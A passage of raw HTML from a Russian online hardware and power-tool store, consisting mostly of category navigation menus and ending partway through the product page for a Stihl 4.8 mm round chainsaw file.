id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // nav-col --> </div><!-- // flex-col left --> <div class="flex-col right"> <div class="flex-row"> </div><!-- // flex-row --> </div><!-- // flex-col right --> </div><!-- // fex-row --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // bottom-block --> </div><!-- // header-inner --> </header><!-- .mobile-header header-style-1 --> <aside class="mobile-navigation canvas" data-auto-focus="true"> <div class="canvas-inner"> <div class="canvas-container-entry"> <div class="canvas-close-container"> <button class="trigger-mob-nav-close"><i class='bx bx-x'></i></button> </div><!-- // canvas-close-container --> <div class="top-header-menu-entry"> </div><!-- // secondary-navigation --> <div class="mobile-nav-entry"> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // mobile-nav-entry --> </div><!-- // canvas-container-entry --> </div><!-- // canvas-inner --> </aside><!-- // mobile-navigation-canvas --> <div class="mobile-navigation-mask"></div><!-- // mobile-navigation-mask --> <div id="content" class="site-content"> <div class="inner-page-wrap __os-woo-page-wrap__"> <div class="os-page-breadcrumb-wrap"> <div class="__os-container__"> <div class="os-breadcrumb"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://vdnh-penza.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://vdnh-penza.ru/product-category/benzotexnika/">БЕНЗОТЕХНИКА</a>&nbsp;&#47;&nbsp;<a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/">Бензопилы</a>&nbsp;&#47;&nbsp;<a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/komplektuyushhie-k-benzopilam/">Комплектующие к бензопилам</a>&nbsp;&#47;&nbsp;<a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/komplektuyushhie-k-benzopilam/instrument-dlya-obsluzhivaniya-benzopil-stihl/">Инструмент для обслуживания бензопил &quot;Stihl&quot;</a>&nbsp;&#47;&nbsp;Напильник круглый Stihl 4.8 мм 0.325&#8243;</nav> </div><!-- .os-breadcrumb --> </div><!-- .__os-container__ --> </div><!-- .os-product-single-breadcrumb-wrap --> <div class="inner-entry"> <div class="__os-container__"> <div class="row"> <div class="col-lg-12"> <div id="primary" class="content-area"> <div id="main" class="site-main"> <div class="__os-woo-entry__"> <div class="woocommerce-notices-wrapper"></div><div id="product-6281" class="product type-product post-6281 status-publish first instock product_cat-benzopily product_cat-benzotexnika product_cat-instrument-dlya-obsluzhivaniya-benzopil-stihl product_cat-komplektuyushhie-k-benzopilam has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="woocommerce-product-gallery__wrapper"> <div data-thumb="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-100x100.jpg" data-thumb-alt="Напильник круглый Stihl 4.8 мм 0.325&quot;" data-thumb-srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-600x600.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-150x150.jpg 150w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-400x400.jpg 400w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник.jpg 710w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник.jpg"><img width="600" height="600" src="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-600x600.jpg" class="wp-post-image" alt="Напильник круглый Stihl 4.8 мм 0.325&quot;" data-caption="" data-src="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник.jpg" data-large_image="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник.jpg" data-large_image_width="710" data-large_image_height="710" decoding="async" srcset="https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-600x600.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-300x300.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-100x100.jpg 100w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-150x150.jpg 150w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник-400x400.jpg 400w, https://vdnh-penza.ru/wp-content/uploads/2019/08/напильник.jpg 710w" sizes="(max-width: 600px) 100vw, 600px"/></a></div> </div> </div> <div class="summary entry-summary"> <h1 class="product_title entry-title">Напильник круглый Stihl 4.8 мм 0.325&#8243;</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p> <form class="cart" action="https://vdnh-penza.ru/product/napilnik-kruglyj-stihl-4-8-mm-0-325/" method="post" enctype='multipart/form-data'> <div class="os-quantity-wrapper"> <button type="button" class="woo-quantity-btn woo-quantity-minus" ><i class='bx bx-minus' 